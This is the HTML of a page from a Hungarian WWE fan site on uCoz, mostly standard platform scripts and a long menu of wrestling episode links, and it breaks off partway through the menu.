

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wwepankratornev.ucoz.hu/index/adas/0-363
body_size: 24920
content:
<!DOCTYPE html>
<html>
<head>
<script type="text/javascript" src="/?XiGk4l8Gc6RDLd6lLOq6TaC4CjiV2Vrivh%5Ehm0JL6XjQOgVjY1x5Dz4w%3BAzxuQEZHQ%3BbQv%21A%21pHtG4l8cpfAf4GyJCabOhahKP3uF5HdRkC49sQnCeX5IzWRtDiAj2f0WwgxTM%5E7DP%5EijejLTxYLv%5EJx9q5libhBlmvQuprLfpTWi7uais28AXRgjWWdjI%3BOqu870m6mCnlLeuQe%218%213EkbbprSknCK6VJ0pJwoo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta charset="utf-8">
<title>WWE Nevelde - Adás</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link type="text/css" rel="StyleSheet" href="/_st/my.css" />
<script type="text/javascript">
var navTitle = 'Navigation';
</script>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer6.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s755.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.0108264845030952"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=hu"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"sign":{"7287":"Ugrás a fotó oldalához","7252":"Korábbi","10075":"szükséges","210178":"Jegyzetek","3125":"Bezár","5255":"Segítség","5458":"Tovább","7254":"Méret megváltoztatása","7253":"Diavetítés indítása","3238":"Beállítások","7251":"Nem sikerült a feltöltés<br/>Próbáld meg később"},"module":"index","layerType":6,"language":"hu","ssid":"300635575462153550122","site":{"domain":"wwepankratornev.tk","host":"wwepankratornev.ucoz.hu","id":"jwwepankratornev"},"country":"US","uLightboxType":1};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"google":{"height":600,"width":700},"facebook":{"width":950,"height":520}};
			var ref = escape(location.protocol + '//' + ('wwepankratornev.ucoz.hu' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>

</head>

<body>
<div id="utbr8214" rel="s755"></div>
<!--U1AHEADER1Z--><header>
 <div class="wrapper">
 <div id="header">
 <div class="head-l">
 <div id="site-logo"><span class="site-l"><span class="site-n"><a href="http://wwepankratornev.tk/"><!-- <logo> --><img src="http://wwepankratornev.ucoz.hu/fejlec2015.png" width="730" height="120" alt=""><!-- </logo> --></a></span></span></div>
 </div>
 <div class="head-r">
 <div id="sch-box"><div class="search-box">
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Keresés" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div></div></div>
 </div>
 <div class="clr"></div>
 <nav>
 <div id="catmenu">
 <!-- <sblock_nmenu> -->
<!-- <bc> --><div id="uNMenuDiv1" class="uMenuV"><ul class="uMenuRoot">
<li><a  href="/" ><span>Főoldal</span></a></li>
<li class="uWithSubmenu"><a  href="/index/adasok/0-28" ><span>Adások</span></a><ul>
<li class="uWithSubmenu"><a  href="/index/10_adas/0-170" ><span>Raw</span></a><ul>
<li><a  href="/index/1_adas/0-13" ><span>1.adás</span></a></li>
<li><a  href="/index/2_adas/0-36" ><span>2. adás</span></a></li>
<li><a  href="/index/3_adas/0-101" ><span>3. adás</span></a></li>
<li><a  href="/index/4_adas/0-140" ><span>4. adás</span></a></li>
<li><a  href="/index/5_adas/0-173" ><span>5. adás</span></a></li>
<li><a  href="/index/6_adas/0-206" ><span>6. adás</span></a></li>
<li><a  href="/index/7_adas/0-224" ><span>7. adás</span></a></li>
<li><a  href="/index/8_adas/0-254" ><span>8. adás</span></a></li>
<li><a  href="/index/9_adas/0-279" ><span>9. adás</span></a></li>
<li><a  href="/index/10_adas/0-308" ><span>10. adás</span></a></li>
<li><a  href="/index/11_adas/0-321" ><span>11. adás</span></a></li>
<li><a  href="/index/12_adas/0-333" ><span>12. adás</span></a></li>
<li><a  href="/index/13_adas/0-334" ><span>13. adás</span></a></li>
<li><a  href="/index/14_adas/0-349" ><span>14. adás</span></a></li>
<li><a  href="/index/15_adas/0-353" ><span>15. adás</span></a></li>
<li><a  href="/index/16_adas/0-367" ><span>16. adás</span></a></li>
<li><a  href="/index/17_adas/0-372" ><span>17. adás</span></a></li>
<li><a  href="/index/18_adas/0-387" ><span>18. adás</span></a></li>
<li><a  href="/index/19_adas/0-396" ><span>19. adás</span></a></li>
<li><a  href="/index/20_adas/0-402" ><span>20. adás</span></a></li>
<li><a  href="/index/21_adas/0-406" ><span>21. adás</span></a></li>
<li><a  href="/index/22_adas/0-408" ><span>22. adás</span></a></li>
<li><a  href="/index/23_adas/0-415" ><span>23. adás</span></a></li>
<li><a  href="/index/24_adas/0-420" ><span>24.  adás</span></a></li>
<li><a  href="/index/25_adas/0-444" ><span>25. adás</span></a></li>
<li><a  href="/index/26_adas/0-458" ><span>26. adás</span></a></li>
<li><a  href="/index/27_adas/0-465" ><span>27.​​ adás</span></a></li>
<li><a  href="/index/28_adas/0-485" ><span>28. adás</span></a></li>
<li><a  href="/index/29_adas/0-496" ><span>29. adás</span></a></li>
<li><a  href="/index/30_adas/0-498" ><span>30. adás</span></a></li>
<li><a  href="/index/31_adas/0-512" ><span>31. adás</span></a></li>
<li><a  href="/index/32_adas/0-518" ><span>32. adás</span></a></li>
<li><a  href="/index/33_adas/0-520" ><span>33. adás</span></a></li>
<li><a  href="/index/34_adas/0-544" ><span>34. adás</span></a></li>
<li><a  href="/index/35_adas/0-553" ><span>35. adás</span></a></li>
<li><a  href="/index/36_adas/0-559" ><span>36. adás</span></a></li>
<li><a  href="/index/37_adas/0-574" ><span>37. adás</span></a></li>
<li><a  href="/index/38_adas/0-605" ><span>38. adás</span></a></li>
<li><a  href="/index/39_adas/0-617" ><span>39. adás</span></a></li>
<li><a  href="/index/40_adas/0-623" ><span>40. adás</span></a></li>
<li><a  href="/index/41_adas/0-626" ><span>41. adás</span></a></li>
<li><a  href="/index/42_adas/0-650" ><span>42. adás</span></a></li>
<li><a  href="/index/43_adas/0-678" ><span>43. adás</span></a></li>
<li><a  href="/index/44_adas/0-696" ><span>44. adás</span></a></li>
<li><a  href="/index/45_adas/0-717" ><span>45. adás</span></a></li>
<li><a  href="/index/46_adas/0-726" ><span>46. adás</span></a></li>
<li><a  href="/index/47_adas/0-733" ><span>47. adás</span></a></li>
<li><a  href="/index/48_adas/0-746" ><span>48. adás</span></a></li>
<li><a  href="/index/49_adas/0-755" ><span>49. adás</span></a></li>
<li class="uWithSubmenu"><a  href="/index/50_adas/0-768" ><span>50. adás</span></a><ul>
<li><a  href="/index/1_resz/0-767" ><span>1. rész</span></a></li>
<li><a  href="/index/2_resz/0-766" ><span>2. rész</span></a></li></ul></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/51_adas/0-775" ><span>51. adás</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/52_adas/0-780" ><span>52. adás</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/53_adas/0-788" ><span>53. adás</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/54_adas/0-796" ><span>54. adás</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/55_adas/0-810" ><span>55. adás</span></a></li>
<li class="uWithSubmenu"><a  href="http://wwepankratornev.ucoz.hu/index/56_adas/0-838" ><span>56. adás</span></a><ul>
<li><a  href="http://wwepankratornev.ucoz.hu/index/1_resz/0-836" ><span>1. rész</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/2_resz/0-837" ><span>2. rész</span></a></li></ul></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/57_adas/0-845" ><span>57. adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/nxt/0-582" ><span>NXT</span></a><ul>
<li><a  href="/index/1_adas/0-629" ><span>1. adás</span></a></li>
<li><a  href="/index/2_adas/0-646" ><span>2. adás</span></a></li>
<li><a  href="/index/3_adas/0-660" ><span>3. adás</span></a></li>
<li><a  href="/index/4_adas/0-667" ><span>4. adás</span></a></li>
<li><a  href="/index/5_adas/0-684" ><span>5. adás</span></a></li>
<li><a  href="/index/6_adas/0-699" ><span>6. adás</span></a></li>
<li><a  href="/index/7_adas/0-718" ><span>7. adás</span></a></li>
<li><a  href="/index/8_adasa/0-728" ><span>8. adás</span></a></li>
<li><a  href="/index/9_adas/0-732" ><span>9. adás</span></a></li>
<li><a  href="/index/10_adas/0-740" ><span>10. adás</span></a></li>
<li><a  href="/index/11_adas/0-745" ><span>11. adás</span></a></li>
<li><a  href="/index/12_adas/0-765" ><span>12. adás</span></a></li>
<li><a  href="/index/13_adas/0-773" ><span>13. adás</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/14_adas/0-774" ><span>14. adás</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/15_adas/0-793" ><span>15. adás</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/16_adas/0-809" ><span>16. adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/main_event/0-20" ><span>Main Event</span></a><ul>
<li><a  href="/index/1_adas/0-21" ><span>1.adás</span></a></li>
<li><a  href="/index/2_adas/0-56" ><span>2.adás</span></a></li>
<li><a  href="/index/3_adas/0-107" ><span>3.adás</span></a></li>
<li><a  href="/index/4_adas/0-145" ><span>4.adás</span></a></li>
<li><a  href="/index/5_adas/0-179" ><span>5.adás</span></a></li>
<li><a  href="/index/6_adas/0-369" ><span>6.Adás</span></a></li>
<li><a  href="/index/7_adas/0-383" ><span>7.Adás</span></a></li>
<li><a  href="/index/8_adas/0-389" ><span>8.Adás</span></a></li>
<li><a  href="/index/9_adas/0-395" ><span>9.Adás</span></a></li>
<li><a  href="/index/10_adas/0-468" ><span>10.Adás</span></a></li>
<li><a  href="/index/11_adas/0-547" ><span>11.Adás</span></a></li>
<li><a  href="/index/12_adas/0-593" ><span>12. adás</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/13_adas/0-813" ><span>13. adás</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/14_adas/0-846" ><span>14. adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/extreme_supershow/0-45" ><span>Revolution</span></a><ul>
<li><a  href="/index/1_adas/0-44" ><span>1.adás</span></a></li>
<li><a  href="/index/2_adas/0-105" ><span>2.Adás</span></a></li>
<li><a  href="/index/3_adas/0-142" ><span>3.Adás</span></a></li>
<li><a  href="/index/4_adas/0-175" ><span>4.Adás</span></a></li>
<li><a  href="/index/5_adas/0-207" ><span>5.Adás</span></a></li>
<li><a  href="/index/6_adas/0-225" ><span>6.Adás</span></a></li>
<li><a  href="/index/7_adas/0-234" ><span>7.Adás</span></a></li>
<li><a  href="/index/8_adas/0-245" ><span>8.Adás</span></a></li>
<li><a  href="/index/9_adas/0-258" ><span>9.Adás</span></a></li>
<li><a  href="/index/10_adas/0-275" ><span>10.Adás</span></a></li>
<li><a  href="/index/11_adas/0-291" ><span>11.Adás</span></a></li>
<li><a  href="/index/12_adas/0-311" ><span>12.Adás</span></a></li>
<li><a  href="/index/13_adas/0-331" ><span>13.Adás</span></a></li>
<li><a  href="/index/14_adas/0-340" ><span>14.Adás</span></a></li>
<li><a  href="/index/15_adas/0-348" ><span>15.Adás</span></a></li>
<li><a  href="/index/16_adas/0-352" ><span>16.Adás</span></a></li>
<li><a  href="/index/17_adas/0-370" ><span>17.Adás</span></a></li>
<li><a  href="/index/18_adas/0-382" ><span>18.Adás</span></a></li>
<li><a  href="/index/19_adas/0-390" ><span>19.Adás</span></a></li>
<li><a  href="/index/20_adas/0-394" ><span>20.Adás</span></a></li>
<li><a  href="/index/21_adas/0-404" ><span>21.Adás</span></a></li>
<li><a  href="/index/22_adas/0-417" ><span>22.Adás</span></a></li>
<li><a  href="/index/23_adas/0-433" ><span>23.Adás</span></a></li>
<li><a  href="/index/24_adas/0-460" ><span>24.adás</span></a></li>
<li><a  href="/index/25_adas/0-463" ><span>25.adás</span></a></li>
<li><a  href="/index/26_adas/0-488" ><span>26.Adás</span></a></li>
<li><a  href="/index/27_adas/0-489" ><span>27.adás</span></a></li>
<li><a  href="/index/28_adas/0-495" ><span>28.adás</span></a></li>
<li><a  href="/index/29_adas/0-499" ><span>29.Adás</span></a></li>
<li><a  href="/index/30_adas/0-506" ><span>30.Adás</span></a></li>
<li><a  href="/index/31_adas/0-514" ><span>31.Adás</span></a></li>
<li><a  href="/index/32_adas/0-524" ><span>32.Adás</span></a></li>
<li><a  href="/index/33_adas/0-551" ><span>33.Adás</span></a></li>
<li><a  href="/index/34_adas/0-558" ><span>34.adás</span></a></li>
<li><a  href="/index/35_adas/0-578" ><span>35.adás</span></a></li>
<li><a  href="/index/36_adas/0-625" ><span>36.adás</span></a></li>
<li><a  href="/index/37_adas/0-647" ><span>37. adás</span></a></li>
<li><a  href="/index/38_adas/0-668" ><span>38. adás</span></a></li>
<li><a  href="/index/39_adas/0-679" ><span>39.adás</span></a></li>
<li><a  href="/index/40_adas/0-686" ><span>40.adás</span></a></li>
<li><a  href="/index/41_adas/0-687" ><span>41. adás</span></a></li>
<li><a  href="/index/43_adas/0-729" ><span>43. Adás</span></a></li>
<li><a  href="/index/44_adas/0-735" ><span>44. Adás</span></a></li>
<li><a  href="/index/45_adas/0-753" ><span>45. Adás</span></a></li>
<li><a  href="/index/46_adas/0-754" ><span>46. adás</span></a></li>
<li><a  href="/index/47_adas/0-772" ><span>47. adás</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/48_adas/0-789" ><span>48. adás</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/49_adas/0-814" ><span>49. Adás</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/50_adas/0-822" ><span>50. Adás</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/51_adas/0-829" ><span>51. adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/smackdown/0-27" ><span>Smackdown</span></a><ul>
<li><a  href="/index/1_adas/0-29" ><span>1.adás</span></a></li>
<li><a  href="/index/42_adas/0-697" ><span>2. adás</span></a></li>
<li><a  href="/index/2_adas/0-67" ><span>2.adás</span></a></li>
<li><a  href="/index/3_adas/0-121" ><span>3.adás</span></a></li>
<li><a  href="/index/4_adas/0-149" ><span>4.adás</span></a></li>
<li><a  href="/index/5_adas/0-189" ><span>5.adás</span></a></li>
<li><a  href="/index/6_adas/0-215" ><span>6.Adás</span></a></li>
<li><a  href="/index/7_adas/0-240" ><span>7.adás</span></a></li>
<li><a  href="/index/8_adas/0-252" ><span>8.adás</span></a></li>
<li><a  href="/index/9_adas/0-268" ><span>9.adás</span></a></li>
<li><a  href="/index/10_adas/0-313" ><span>10.Adás</span></a></li>
<li><a  href="/index/11_adas/0-350" ><span>11.Adás</span></a></li>
<li><a  href="/index/12_adas/0-357" ><span>12.adás</span></a></li>
<li><a  href="/index/13_adas/0-375" ><span>13.adás</span></a></li>
<li><a  href="/index/14_adas/0-405" ><span>14.Adás</span></a></li>
<li><a  href="/index/15_adas/0-418" ><span>15.Adás</span></a></li>
<li><a  href="/index/16_adas/0-422" ><span>16.Adás</span></a></li>
<li><a  href="/index/17_adas/0-448" ><span>17.Adás</span></a></li>
<li><a  href="/index/18_adas/0-461" ><span>18.Adás</span></a></li>
<li><a  href="/index/19_adas/0-474" ><span>19.Adás</span></a></li>
<li><a  href="/index/20_adas/0-491" ><span>20.Adás</span></a></li>
<li><a  href="/index/21_adas/0-497" ><span>21.Adás</span></a></li>
<li><a  href="/index/22_adas/0-501" ><span>22.Adás</span></a></li>
<li><a  href="/index/23_adas/0-515" ><span>23.Adás</span></a></li>
<li><a  href="/index/24_adas/0-523" ><span>24.Adás</span></a></li>
<li><a  href="/index/25_adas/0-550" ><span>25.Adás</span></a></li>
<li><a  href="/index/26_adas/0-561" ><span>26.Adás</span></a></li>
<li><a  href="/index/27_adas/0-598" ><span>27.Adás</span></a></li>
<li><a  href="/index/28_adas/0-607" ><span>28.adás</span></a></li>
<li><a  href="/index/29_adas/0-648" ><span>29.adás</span></a></li>
<li><a  href="/index/30_adas/0-657" ><span>30.adás</span></a></li>
<li><a  href="/index/31_adas/0-681" ><span>31. Adás</span></a></li>
<li><a  href="/index/32_adas/0-727" ><span>32. Adás</span></a></li>
<li><a  href="/index/33_adas/0-757" ><span>33. Adás</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/34_adas/0-787" ><span>34. adás</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/35_adas/0-795" ><span>35. adás</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/36_adas/0-825" ><span>36. adás</span></a></li>
<li><a  href="http://wwepankratornev.tk/index/37_adas/0-850" ><span>37. adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/saturday_morning_slam/0-172" ><span>Saturday Morning Slam</span></a><ul>
<li><a  href="/index/1_adas/0-31" ><span>1.adás</span></a></li>
<li><a  href="/index/2_adas/0-73" ><span>2.adás</span></a></li>
<li><a  href="/index/3_adas/0-126" ><span>3.adás</span></a></li>
<li><a  href="/index/4_adas/0-162" ><span>4.adás</span></a></li>
<li><a  href="/index/5_adas/0-194" ><span>5.Adás</span></a></li>
<li><a  href="/index/6_adas/0-216" ><span>6.Adás</span></a></li>
<li><a  href="/index/7_adas/0-229" ><span>7.Adás</span></a></li>
<li><a  href="/index/8_adas/0-253" ><span>8.Adás</span></a></li>
<li><a  href="/index/9_adas/0-259" ><span>9.Adás</span></a></li>
<li><a  href="/index/10_adas/0-287" ><span>10.Adás</span></a></li>
<li><a  href="/index/16_adas/0-633" ><span>16.adás</span></a></li>
<li><a  href="/index/11_adas/0-292" ><span>11.Adás</span></a></li>
<li><a  href="/index/12_adas/0-301" ><span>12.Adás</span></a></li>
<li><a  href="/index/13_adas/0-319" ><span>13.Adás</span></a></li>
<li><a  href="/index/14_adas/0-326" ><span>14.Adás</span></a></li>
<li><a  href="/index/15_adas/0-342" ><span>15.Adás</span></a></li>
<li><a  href="/index/16_adas/0-351" ><span>16.Adás</span></a></li>
<li><a  href="/index/17_adas/0-358" ><span>17.Adás</span></a></li>
<li><a  href="/index/18_adas/0-366" ><span>18.Adá</span></a></li>
<li><a  href="/index/19_adas/0-378" ><span>19.Adás</span></a></li>
<li><a  href="/index/20_adas/0-388" ><span>20.Adás</span></a></li>
<li><a  href="/index/21_adas/0-393" ><span>21.Adás</span></a></li>
<li><a  href="/index/22_adas/0-486" ><span>22.Adás</span></a></li>
<li><a  href="/index/23_adas/0-492" ><span>23.Adás</span></a></li>
<li><a  href="/index/24_adas/0-534" ><span>24.Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/showk/0-263" ><span>Shows</span></a><ul>
<li class="uWithSubmenu"><a  href="/index/house_show/0-171" ><span>House show</span></a><ul>
<li><a  href="/index/1_adas/0-15" ><span>1.adás</span></a></li>
<li><a  href="/index/2_adas/0-128" ><span>2.adás</span></a></li>
<li><a  href="/index/3_adas/0-143" ><span>3.adás</span></a></li>
<li><a  href="/index/4_adas/0-150" ><span>4.adás</span></a></li>
<li><a  href="/index/5_adas/0-151" ><span>5.adás</span></a></li>
<li><a  href="/index/6_adas/0-165" ><span>6.adás</span></a></li>
<li><a  href="/index/7_adas/0-174" ><span>7.adás</span></a></li>
<li><a  href="/index/8_adas/0-190" ><span>8.adás</span></a></li>
<li><a  href="/index/9_adas/0-193" ><span>9.adás</span></a></li>
<li><a  href="/index/10_adas/0-200" ><span>10.Adás</span></a></li>
<li><a  href="/index/11_adas/0-214" ><span>11.adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/elimination_chamber/0-412" ><span>Elimination Chamber</span></a><ul>
<li><a  href="/index/kickoff/0-413" ><span>Kickoff</span></a></li>
<li><a  href="/index/adas/0-414" ><span>Adás</span></a></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/ppv/0-63" ><span>PPV</span></a><ul>
<li class="uWithSubmenu"><a  href="/index/royal_rumble/0-398" ><span>Royal Rumble</span></a><ul>
<li class="uWithSubmenu"><a  href="/index/2014/0-736" ><span>2014</span></a><ul>
<li><a  href="/index/pre_show/0-399" ><span>Pre-Show</span></a></li>
<li><a  href="/index/adas/0-400" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/2015/0-739" ><span>2015</span></a><ul>
<li><a  href="/index/kick_off/0-737" ><span>Kick off</span></a></li>
<li class="uWithSubmenu"><a  href="/index/adas/0-741" ><span>Adás</span></a><ul>
<li><a  href="/index/adas/0-738" ><span>1. rész</span></a></li>
<li><a  href="/index/2_resz/0-742" ><span>2. rész</span></a></li></ul></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/fast_lane/0-758" ><span>WWE Fast Lane</span></a><ul>
<li><a  href="/index/kick_off/0-759" ><span>Kick off</span></a></li>
<li><a  href="/index/adas/0-760" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/wrestlemania_xxx/0-423" ><span>Wrestlemania</span></a><ul>
<li class="uWithSubmenu"><a  href="/index/2014/0-764" ><span>Wrestlemania XXX</span></a><ul>
<li><a  href="/index/kick_off/0-424" ><span>Kickoff</span></a></li>
<li><a  href="/index/adas/0-425" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/2015/0-763" ><span>Wrestlemania 31</span></a><ul>
<li><a  href="http://wwepankratornev.ucoz.hu/index/kick_off/0-781" ><span>Kick off</span></a></li>
<li class="uWithSubmenu"><a  href="http://wwepankratornev.ucoz.hu/index/adas/0-782" ><span>Adás</span></a><ul>
<li><a  href="http://wwepankratornev.ucoz.hu/index/1_resz/0-783" ><span>1. Rész</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/2_resz/0-784" ><span>2. Rész</span></a></li></ul></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/extreme_rules/0-478" ><span>Extreme Rules</span></a><ul>
<li class="uWithSubmenu"><a  href="http://wwepankratornev.ucoz.hu/index/2014/0-797" ><span>2014</span></a><ul>
<li><a  href="/index/kick_off/0-479" ><span>Kickoff</span></a></li>
<li><a  href="/index/adas/0-480" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="http://wwepankratornev.ucoz.hu/index/2015/0-801" ><span>2015</span></a><ul>
<li><a  href="http://wwepankratornev.ucoz.hu/index/kick_off/0-800" ><span>Kick off</span></a></li>
<li class="uWithSubmenu"><a  href="http://wwepankratornev.ucoz.hu/index/adas/0-803" ><span>Adás</span></a><ul>
<li><a  href="http://wwepankratornev.ucoz.hu/index/1_resz/0-807" ><span>1. Rész</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/2_resz/0-808" ><span>2. Rész</span></a></li></ul></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/wwe_payback/0-503" ><span>WWE Payback</span></a><ul>
<li class="uWithSubmenu"><a  href="http://wwepankratornev.ucoz.hu/index/2014/0-820" ><span>2014</span></a><ul>
<li><a  href="/index/kick_off/0-504" ><span>Kickoff</span></a></li>
<li><a  href="/index/adas/0-505" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="http://wwepankratornev.ucoz.hu/index/2015/0-817" ><span>2015</span></a><ul>
<li><a  href="http://wwepankratornev.ucoz.hu/index/kick_off/0-818" ><span>Kick Off</span></a></li>
<li class="uWithSubmenu"><a  href="http://wwepankratornev.ucoz.hu/index/adas/0-824" ><span>Adás</span></a><ul>
<li><a  href="http://wwepankratornev.ucoz.hu/index/adas/0-819" ><span>1. rész</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/2_resz/0-823" ><span>2. rész</span></a></li></ul></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/money_in_the_bank/0-260" ><span>Money in the Bank</span></a><ul>
<li class="uWithSubmenu"><a  href="/index/2013/0-535" ><span>2013</span></a><ul>
<li><a  href="/index/kickoff/0-261" ><span>Kickoff</span></a></li>
<li><a  href="/index/adas/0-262" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/2014/0-536" ><span>2014</span></a><ul>
<li><a  href="/index/kick_off/0-537" ><span>Kickoff</span></a></li>
<li><a  href="/index/adas/0-538" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="http://wwepankratornev.ucoz.hu/index/2015/0-839" ><span>2015</span></a><ul>
<li><a  href="http://wwepankratornev.ucoz.hu/index/kick_off/0-840" ><span>Kick Off</span></a></li>
<li class="uWithSubmenu"><a  href="http://wwepankratornev.ucoz.hu/index/adas/0-844" ><span>Adás</span></a><ul>
<li><a  href="http://wwepankratornev.ucoz.hu/index/adas/0-841" ><span>1. Rész</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/2_resz/0-843" ><span>2. Rész</span></a></li></ul></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/battleground/0-270" ><span>WWE Battleground</span></a><ul>
<li class="uWithSubmenu"><a  href="/index/2013/0-568" ><span>2013</span></a><ul>
<li><a  href="/index/pre_show/0-271" ><span>Pre-show</span></a></li>
<li><a  href="/index/adas/0-272" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/2014/0-565" ><span>2014</span></a><ul>
<li><a  href="/index/kick_off/0-566" ><span>Kickoff</span></a></li>
<li><a  href="/index/adas/0-567" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="http://wwepankratornev.tk/index/2015/0-851" ><span>2015</span></a><ul>
